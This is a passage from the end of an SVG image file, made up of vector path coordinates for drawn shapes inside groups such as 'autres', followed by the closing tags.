				c-0.8-1-1.7-2.1-2.5-3.1c0.5-0.2,1.1-0.4,1.6-0.6c2.5-0.7,4.1,0.7,6.4,0.8c2.2,0.1,3.2-2.4,2.4-4.1c-1.5-3.1-6.1-3.5-9-2.9
				c-1.9,0.3-3.7,1-5.3,1.9c-1.4-1.7-2.7-3.4-4-5.1c2.5-0.8,5.2-0.6,7.8,0.4c3.6,1.4,5.2-4.5,1.6-5.8c-4-1.5-8.9-1.1-13,0.7
				c-1.5-2-2.9-4.1-4.3-6.2c1.9-0.6,4.2-0.5,6.8,0.7c3.3,1.6,5.9-2.8,2.9-4.9c-4-2.8-8.8-2.6-12.7-0.6c-1-1.7-2-3.4-3-5.1
				c1.4-0.6,2.9-0.6,4.8-0.1c2.6,0.7,4.6-2.6,2.6-4.5c-2.8-2.8-7-2-10.3-0.2c-1-1.8-2-3.6-3-5.4c1.4-0.3,2.9-0.3,4.4,0.2
				c3.8,1.1,5.3-4.6,1.6-5.9c-2.9-1.1-6.1-0.8-8.9,0.3c-0.6-1.2-1.2-2.3-1.8-3.5c1.4-0.2,2.9-0.1,4.5,0.3c3.8,0.9,5-4.3,1.6-5.7
				c-3.1-1.3-6.2-1.2-8.9-0.3c-0.7-1.4-1.3-2.8-2-4.2c2.7-0.2,5.1,0.5,7.9,0.4c2.8-0.1,3.7-3.7,1.4-5.2c-0.8-0.5-1.7-0.8-2.7-1.1
				c9.7-1.7,19.1-5.4,28.5-8.4c13.2-4.2,27.6-5.9,40.2-11.9c0.2-0.1,0.3-0.2,0.4-0.3c5.7,12.1,9,25.1,14.8,37.1
				c6.4,13.1,17.3,23.4,22.9,37.1c5.9,14.5-11.9,17-21.8,18.5c-14.1,2.1-27.6,9.1-41.8,9.2c-0.2,0-0.3,0.1-0.4,0.1c0,0,0,0,0-0.1
				C68.6,117.7,66.8,115.4,65,113.1z M106.6,125.7c-12.9,4-26.6,4.6-39.6,8.1c0.3-4.1,0.7-8.2,0.8-12.3c0-0.2,0-0.3-0.1-0.4
				c0.3,0.2,0.6,0.5,0.9,0.7c0,0,0.1,0,0.1,0.1c-0.2,1.2,0.4,2.5,2,2.5c15.1,0.4,30-7.6,45-9.9c5.8-0.9,14.8-2.4,19.8-7
				c0.6,2.3,1.5,4.3,2.7,6.4C127.6,117.4,117.4,122.4,106.6,125.7z"/>
		</g>
	</g>
	<g id="autres" class="st0">
		<g class="st2">
			<path class="st3" d="M139.6,54.9c-5.3-3.4-15.4-8.4-21.8-5.4c-0.4-0.5-1.2-0.8-1.9-0.4c-3.9,2.3-7.4,5.5-7.8,10.3
				c-0.2,1.8,0.6,3.5,1.7,4.8c-1.2,3.6-0.9,7.1,0.7,9.8c7.8,33.1-18.3,47.8-47.6,49.1c-15.6,0.7-33.6-1.5-43.5-14.9
				c-6.2-8.4-8.6-30.5,0.7-37.7c8.4,8.8,47.4,22,51.1,2.8c2.6-13.3-10.7-23.3-0.3-36.6c12.2-15.6,36.3-7,41.6,9.6
				c0.9,2.9,5.6,1.7,4.6-1.3c-6-18.6-24.4-25.2-41.9-17.4c-6.9,3.1-12.9,10.9-13.5,18.5c-0.3,4.2-0.5,8.7,1.4,12.6
				c4.4,9.3-4.5,18.8-14.2,18.6c-10.6-0.2-18.8-1.5-27.3-9.1c-0.4-0.4-0.9-0.4-1.3-0.3c-0.2-0.1-0.5-0.2-0.9-0.1
				c-11.2,3.2-10.7,19.8-9,28.9c3.3,17.8,15.8,27.9,33.6,30.2c34.5,4.4,79.8-7.6,73-48.4c0.7,0.2,1.3,0.4,2.1,0.5
				c9.2,1.2,16.9-5.6,17.8-14.7c0-0.4-0.1-0.8-0.2-1.1c1.6-1.5,2.9-3.2,4-5.2C141.1,57,140.8,55.6,139.6,54.9z M116.9,52.3
				c0.2,0.5,0.6,0.9,1.2,1c3,0.7,6.1,0.5,9.2,1.3c2.7,0.7,5.3,1.9,7.7,3.2c-3.8,5.3-10.2,7.8-16.8,6.2c-2.3-0.5-4.8-1.8-5.5-4.2
				C111.9,57,114.8,54.2,116.9,52.3z M120.4,75c-1.8,0-3.3-0.5-4.6-1.3c-0.1-0.5-0.2-0.9-0.4-1.4c-0.4-1.4-1.5-1.9-2.6-1.8
				c-0.7-1.3-1-2.8-1-4.4c0.9,0.7,1.8,1.2,2.7,1.6c5.6,2.5,11.8,1.9,17-0.7C129.6,71.7,126.1,75.1,120.4,75z"/>
			<path class="st3" d="M102.1,44.4c-1.8-2.3-4.9-3.6-7.7-3.9c-7.8-0.7-10.7,6.9-9.3,13.4c0.6,2.9,5,2.2,5-0.7c0-1.7,0-4,1.1-5.4
				c0.8-1,1.8-1.2,2.8-1.1c1.5,0.2,2.7,1,3.7,2.1c1.2,1.3,0.8,3.1,1.1,4.7c0.6,3.2,4.8,2.5,5.8,0C105.8,50.5,104,46.8,102.1,44.4z"
				/>
			<path class="st3" d="M78.6,84.7c-3.3-1.4-6.3,3.5-2.9,4.9c3.5,1.5,9.5,3.9,9.7,8.5c0.1,3.1-3.7,5.3-6,6.4
				c-8.1,4.1-16.4,0.4-17.8-8.6c-0.4-2.8-5.3-2.2-5,0.7c1,11.3-13,6.9-12.8-2.8c0.1-2.1-2.9-2-3.2,0c-1.7,12.7,13.2,17.7,18.9,10.9
				c4.6,6.9,13.8,8.5,22.6,4.7c4.6-2,8.4-6,8.8-11.2C91.6,91.3,83.7,86.9,78.6,84.7z"/>
		</g>
	</g>
</g>
<g id="lines" class="st0">
</g>
</svg>
